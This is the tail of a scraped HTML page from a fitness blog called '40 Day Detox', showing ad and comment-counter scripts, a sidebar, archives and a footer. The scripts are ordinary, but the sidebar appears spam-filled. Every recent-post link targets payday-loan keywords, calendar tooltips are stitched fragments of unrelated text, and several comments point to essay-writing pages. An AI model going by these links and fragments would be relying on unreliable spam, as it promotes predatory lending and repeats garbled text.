google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxBottomAds */
google_ad_slot = "5601841134";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div></div>
<div class="clearboth">&nbsp;</div>

</div>

	    <script type="text/javascript">
    // <![CDATA[
        var disqus_shortname = '40daydetox';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + 'disqus.com/forums/' + disqus_shortname + '/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
    //]]>
    </script>

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		



</div>

<div class="right_side">

<div class="extra">

<div class="widgets"><h3>Search</h3><form method="get" id="searchform" action="http://www.40daydetox.com/">
<div>Enter Search KeyWord: <input type="text" value="" name="s" class="input1" size=15 /> &nbsp;&nbsp; <input type="submit" class="button" value="Search" />&nbsp;
</div>
</form>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightLinks */
google_ad_slot = "0089401742";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!-- Quick Adsense Wordpress Plugin: http://quicksense.net/ -->
<div class="widgets">
<h3>Sponsors</h3>
<p><script type="text/javascript"><!--
google_ad_client = "ca-pub-4355476606657527";
/* 40DayDetoxTopRightSidebar */
google_ad_slot = "8091744946";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></p>
</div>		<div class="widgets">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-loan-13/" title="lendgreen loan">lendgreen loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/lendgreen-payday-loan-19/" title="lendgreen payday loan">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loans-2/" title="fig loans">fig loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-12/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-8/" title="fig loan">fig loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/fig-loan-online-10/" title="fig loan online">fig loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-online-11/" title="speedy cash loan online">speedy cash loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loans-4/" title="speedy cash payday loans">speedy cash payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-12/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-3/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-loan-19/" title="speedy cash loan">speedy cash loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/speedy-cash-payday-loan-2/" title="speedy cash payday loan">speedy cash payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-online-5/" title="first day loan online">first day loan online</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-13/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loan-12/" title="first day payday loan">first day payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-near-me-5/" title="first day loan near me">first day loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-payday-loans-4/" title="first day payday loans">first day payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/first-day-loan-11/" title="first day loan">first day loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-8/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-loan-3/" title="cashnetusa loan">cashnetusa loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-4/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans-9/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-payday-loans/" title="cashnetusa payday loans">cashnetusa payday loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/cashnetusa-lending-7/" title="cashnetusa lending">cashnetusa lending</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loans-reviews-16/" title="southwest financial payday loans reviews">southwest financial payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-payday-loan-6/" title="southwest financial payday loan">southwest financial payday loan</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loans-6/" title="southwest financial loans">southwest financial loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/southwest-financial-loan-near-me-17/" title="southwest financial loan near me">southwest financial loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loans-13/" title="maxlend loans">maxlend loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-6/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-loan-near-me-15/" title="maxlend loan near me">maxlend loan near me</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/maxlend-payday-loans-reviews-10/" title="maxlend payday loans reviews">maxlend payday loans reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-11/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-okc-15/" title="red river loans okc">red river loans okc</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-credit-14/" title="red river credit">red river credit</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/red-river-loans-15/" title="red river loans">red river loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-reviews-2/" title="dash of cash reviews">dash of cash reviews</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash/" title="dash cash">dash cash</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-cash-loans-9/" title="dash cash loans">dash cash loans</a>
						</li>
					<li>
				<a href="http://www.40daydetox.com/dash-of-cash-loan-15/" title="dash of cash loan">dash of cash loan</a>
						</li>
				</ul>
		</div><div class="widgets"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.40daydetox.com/category/40-day-detox-diary/" title="These posts chronicle my six week detox journey starting in August 2010">40 Day Detox Diary</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.40daydetox.com/category/blood-test/" title="View all posts filed under Blood Test">Blood Test</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.40daydetox.com/category/gain-weight-and-build-muscle/" title="These posts are focused on bodybuilding, weight lifting and gaining muscles for the 120 Day Muscle Gain Competition">Gain Weight and Build Muscle</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.40daydetox.com/category/lose-weight-and-burn-fat/" title="Posts in this category are for the 120 Day Fat Loss Competition">Lose Weight and Burn Fat</a>
</li>
		</ul>
</div><div class="widgets"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.40daydetox.com/2012/05/" title="View posts for May 2012">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.40daydetox.com/2012/07/" title="View posts for July 2012">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td><a href="http://www.40daydetox.com/2012/06/02/" title="NBA: Timberwolves Share Your Catch Fairway Favorites More
So what kind or labeled medicine do we got today? Socialized">2</a></td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="http://www.40daydetox.com/2012/06/05/" title="Take advantage of changing seasons by hiking outside to enjoy
Sorry, and head coach Nick Saban won let complacency set in">5</a></td><td><a href="http://www.40daydetox.com/2012/06/06/" title="&#8220;I hope this means we have a good year ahead of us
We are over whatever happened in the past
I know of no voice quite like hers; I know of few singers who">6</a></td><td><a href="http://www.40daydetox.com/2012/06/07/" title="Asia&#8217;s biggest queer film festival Kashish saw a day of film
Communities that had lived and loved together are riven with
New Election Officials need to complete a W 4 form and return">7</a></td><td><a href="http://www.40daydetox.com/2012/06/08/" title="Attorneys say 8 year old was bullied before killing">8</a></td><td><a href="http://www.40daydetox.com/2012/06/09/" title="&#8221; OleGunnar&#8221;Mask less goalies and helmet less players were also">9</a></td><td><a href="http://www.40daydetox.com/2012/06/10/" title="Those are: an introduction; the &#8216;body text&#8217; or the actual">10</a></td>
	</tr>
	<tr>
		<td>11</td><td><a href="http://www.40daydetox.com/2012/06/12/" title="The Desert Warriors had a nice drive going as they entered the">12</a></td><td><a href="http://www.40daydetox.com/2012/06/13/" title="The next time I looked at the women">13</a></td><td><a href="http://www.40daydetox.com/2012/06/14/" title="The FDA said it would not enforce drug requirements when">14</a></td><td>15</td><td><a href="http://www.40daydetox.com/2012/06/16/" title="Baseball, he said finally, is a great context for hanging out
&#8221; I read her the symptoms of BPD and asked her after each one">16</a></td><td><a href="http://www.40daydetox.com/2012/06/17/" title="This line features a wedge mid sole that is very beneficial in">17</a></td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/06/18/" title="Rock art in Britain appears to date back at least 12
Any time we looked over our shoulders">18</a></td><td><a href="http://www.40daydetox.com/2012/06/19/" title="More likely, at least at first, any HUD will be some sort of
He said he could not explain why recordings of Hart&#8217;s calls
The Queen City location, one of the first there to carry high">19</a></td><td><a href="http://www.40daydetox.com/2012/06/20/" title="Durant could be a solid addition to a receiving corps that is">20</a></td><td><a href="http://www.40daydetox.com/2012/06/21/" title="She is not someone who acts on her femininity and">21</a></td><td><a href="http://www.40daydetox.com/2012/06/22/" title="Not only are the deaths of young African American men a too">22</a></td><td><a href="http://www.40daydetox.com/2012/06/23/" title="Bettman: Who said it was important for us to be first in
Suppose you get 200 unique visitors per day
Speaking of competitors, they are vocally envious of Zara&#8217;s">23</a></td><td><a href="http://www.40daydetox.com/2012/06/24/" title="I keep underestimating how much Diamond is Unbreakable seems to">24</a></td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/06/25/" title="&#8220;The Atacama Large Millimeter/submillimeter Array (ALMA)">25</a></td><td>26</td><td><a href="http://www.40daydetox.com/2012/06/27/" title="All the guys start going, pick one, pick one, pick one, pick
They hope to add to their trophy case in the coming weeks">27</a></td><td><a href="http://www.40daydetox.com/2012/06/28/" title="You came out of the draft as a junior
The NFL does not profit from the sale
the principle of freedom of expression resides
Officials say they&#8217;re making changes
By making sure these electronic components
Also be ready with the rags to mop up spills
She recorded several albums; 2000&#8242;s &#8220;All the Love&#8221; was her
indicated at the end of last season
In the traditional system of elementary education
Which of the 20 countries alongside
By essentially ignoring the Court of Appeals
He has spent the week in Las Vegas with the Denver Nuggets&#8217;">28</a></td><td><a href="http://www.40daydetox.com/2012/06/29/" title="You may also go to a nearby laboratory for getting your blood
Everybody was itching to take a nostalgic trip back in time">29</a></td><td><a href="http://www.40daydetox.com/2012/06/30/" title="Cheap Jerseys from china Know the benefits of exercise
Inspired by the grained leather used by Louis Vuitton in the
wholesale jerseys from china We have capacity">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widgets"><h3>Archives</h3>		<ul>
			<li><a href='http://www.40daydetox.com/2022/03/' title='March 2022'>March 2022</a>&nbsp;(26)</li>
	<li><a href='http://www.40daydetox.com/2022/02/' title='February 2022'>February 2022</a>&nbsp;(44)</li>
	<li><a href='http://www.40daydetox.com/2022/01/' title='January 2022'>January 2022</a>&nbsp;(39)</li>
	<li><a href='http://www.40daydetox.com/2021/12/' title='December 2021'>December 2021</a>&nbsp;(41)</li>
	<li><a href='http://www.40daydetox.com/2021/11/' title='November 2021'>November 2021</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2021/10/' title='October 2021'>October 2021</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2021/09/' title='September 2021'>September 2021</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2021/08/' title='August 2021'>August 2021</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2021/07/' title='July 2021'>July 2021</a>&nbsp;(53)</li>
	<li><a href='http://www.40daydetox.com/2021/06/' title='June 2021'>June 2021</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2021/05/' title='May 2021'>May 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2021/04/' title='April 2021'>April 2021</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2021/03/' title='March 2021'>March 2021</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2021/02/' title='February 2021'>February 2021</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2021/01/' title='January 2021'>January 2021</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/12/' title='December 2020'>December 2020</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/11/' title='November 2020'>November 2020</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2020/10/' title='October 2020'>October 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/09/' title='September 2020'>September 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/06/' title='June 2020'>June 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/05/' title='May 2020'>May 2020</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2020/04/' title='April 2020'>April 2020</a>&nbsp;(59)</li>
	<li><a href='http://www.40daydetox.com/2020/03/' title='March 2020'>March 2020</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2020/02/' title='February 2020'>February 2020</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2020/01/' title='January 2020'>January 2020</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2019/12/' title='December 2019'>December 2019</a>&nbsp;(45)</li>
	<li><a href='http://www.40daydetox.com/2019/11/' title='November 2019'>November 2019</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2019/10/' title='October 2019'>October 2019</a>&nbsp;(21)</li>
	<li><a href='http://www.40daydetox.com/2019/09/' title='September 2019'>September 2019</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2019/08/' title='August 2019'>August 2019</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2019/07/' title='July 2019'>July 2019</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2019/06/' title='June 2019'>June 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2019/05/' title='May 2019'>May 2019</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2019/03/' title='March 2019'>March 2019</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2019/01/' title='January 2019'>January 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/12/' title='December 2018'>December 2018</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/10/' title='October 2018'>October 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2018/07/' title='July 2018'>July 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2017/07/' title='July 2017'>July 2017</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2017/06/' title='June 2017'>June 2017</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2017/05/' title='May 2017'>May 2017</a>&nbsp;(76)</li>
	<li><a href='http://www.40daydetox.com/2017/04/' title='April 2017'>April 2017</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2017/03/' title='March 2017'>March 2017</a>&nbsp;(18)</li>
	<li><a href='http://www.40daydetox.com/2017/02/' title='February 2017'>February 2017</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2017/01/' title='January 2017'>January 2017</a>&nbsp;(82)</li>
	<li><a href='http://www.40daydetox.com/2016/12/' title='December 2016'>December 2016</a>&nbsp;(61)</li>
	<li><a href='http://www.40daydetox.com/2016/11/' title='November 2016'>November 2016</a>&nbsp;(115)</li>
	<li><a href='http://www.40daydetox.com/2016/10/' title='October 2016'>October 2016</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2016/09/' title='September 2016'>September 2016</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2016/08/' title='August 2016'>August 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2016/07/' title='July 2016'>July 2016</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2016/06/' title='June 2016'>June 2016</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2016/05/' title='May 2016'>May 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/04/' title='April 2016'>April 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/03/' title='March 2016'>March 2016</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2016/02/' title='February 2016'>February 2016</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2016/01/' title='January 2016'>January 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/12/' title='December 2015'>December 2015</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/11/' title='November 2015'>November 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/10/' title='October 2015'>October 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/09/' title='September 2015'>September 2015</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2015/08/' title='August 2015'>August 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/07/' title='July 2015'>July 2015</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2015/06/' title='June 2015'>June 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/05/' title='May 2015'>May 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/04/' title='April 2015'>April 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/03/' title='March 2015'>March 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/02/' title='February 2015'>February 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/01/' title='January 2015'>January 2015</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2014/12/' title='December 2014'>December 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/11/' title='November 2014'>November 2014</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2014/10/' title='October 2014'>October 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/09/' title='September 2014'>September 2014</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2014/08/' title='August 2014'>August 2014</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2014/07/' title='July 2014'>July 2014</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2014/06/' title='June 2014'>June 2014</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2014/05/' title='May 2014'>May 2014</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2014/04/' title='April 2014'>April 2014</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2014/03/' title='March 2014'>March 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/02/' title='February 2014'>February 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/01/' title='January 2014'>January 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2013/11/' title='November 2013'>November 2013</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2013/08/' title='August 2013'>August 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2013/07/' title='July 2013'>July 2013</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2013/06/' title='June 2013'>June 2013</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2013/05/' title='May 2013'>May 2013</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2013/04/' title='April 2013'>April 2013</a>&nbsp;(31)</li>
	<li><a href='http://www.40daydetox.com/2013/03/' title='March 2013'>March 2013</a>&nbsp;(33)</li>
	<li><a href='http://www.40daydetox.com/2013/02/' title='February 2013'>February 2013</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2013/01/' title='January 2013'>January 2013</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2012/12/' title='December 2012'>December 2012</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2012/11/' title='November 2012'>November 2012</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2012/10/' title='October 2012'>October 2012</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2012/09/' title='September 2012'>September 2012</a>&nbsp;(38)</li>
	<li><a href='http://www.40daydetox.com/2012/08/' title='August 2012'>August 2012</a>&nbsp;(25)</li>
	<li><a href='http://www.40daydetox.com/2012/07/' title='July 2012'>July 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/06/' title='June 2012'>June 2012</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2012/05/' title='May 2012'>May 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/04/' title='April 2012'>April 2012</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2012/03/' title='March 2012'>March 2012</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2012/02/' title='February 2012'>February 2012</a>&nbsp;(19)</li>
	<li><a href='http://www.40daydetox.com/2012/01/' title='January 2012'>January 2012</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2011/12/' title='December 2011'>December 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/11/' title='November 2011'>November 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2011/10/' title='October 2011'>October 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/09/' title='September 2011'>September 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/08/' title='August 2011'>August 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/07/' title='July 2011'>July 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2011/06/' title='June 2011'>June 2011</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2011/05/' title='May 2011'>May 2011</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2011/04/' title='April 2011'>April 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2011/03/' title='March 2011'>March 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/01/' title='January 2011'>January 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2010/12/' title='December 2010'>December 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/11/' title='November 2010'>November 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/10/' title='October 2010'>October 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/09/' title='September 2010'>September 2010</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2010/08/' title='August 2010'>August 2010</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2010/07/' title='July 2010'>July 2010</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2010/06/' title='June 2010'>June 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/05/' title='May 2010'>May 2010</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2010/04/' title='April 2010'>April 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2010/03/' title='March 2010'>March 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/01/' title='January 2010'>January 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/11/' title='November 2009'>November 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/07/' title='July 2009'>July 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2009/05/' title='May 2009'>May 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2008/11/' title='November 2008'>November 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2008/05/' title='May 2008'>May 2008</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/1999/04/' title='April 1999'>April 1999</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/1998/07/' title='July 1998'>July 1998</a>&nbsp;(1)</li>
		</ul>
</div><div class="widgets"><h3>Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/40daydetox" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.flickr.com/photos/40daydetox']);">40 Day Detox on Flickr</a></li>
<li><a href="http://twitter.com/40daydetox" title="Follow me on Twitter" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://twitter.com/40daydetox']);">40 Day Detox on Twitter</a></li>
<li><a href="https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&#038;hl=en#" target="_blank" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&amp;hl=en#']);">40 Day Detox Spreadsheet and Chart</a></li>
<li><a href="http://www.facebook.com/ali.m.zaidi" title="Ali Zaidi on Facebook" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.facebook.com/ali.m.zaidi']);">Follow me on Facebook</a></li>

	</ul>
</div>
<div class="widgets"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3194">Recommended essay making company for education and learning</a></li><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3193">Recommended essay making company for education and learning</a></li><li class="recentcomments">????? ??? ?????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3192">Recommended essay making company for education and learning</a></li><li class="recentcomments">Sam on <a href="http://www.40daydetox.com/about/#comment-3182">About</a></li><li class="recentcomments"><a href="https://www.asroon.ir/products/detail/??????-?????/101/view" onclick="javascript:_gaq.push(['_trackEvent','outbound-commentauthor','https://www.asroon.ir/products/detail/??????-?????/101/view']);"  rel='external nofollow' class='url'>raber asroon</a> on <a href="http://www.40daydetox.com/how-to-start-trainees-autobiography-simple-2/#comment-3179">How to Start trainees Autobiography: Simple Guidebook   Totally free Example</a></li></ul></div>
     		

</div>



</div>


<div class="clearboth">&nbsp;</div>
</div>


</div>
<div id="footer"> 
AppleX is designed by <a href="http://sinfonicapr.com/"> Sinfonica PR</a> | 40 Day Detox is proudly powered by
		<a href="http://wordpress.org/">WordPress</a>   			<script type="text/javascript">
				(function($){
					$(function(){
						$("img.flickr.square,img.flickr.thumbnail,img.flickr.small").flightbox({size_callback: get_sizes});
					});
				})(jQuery);
			</script>
		<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.10.3'></script>
  

</div> 


<script type="text/javascript"> Cufon.now(); </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
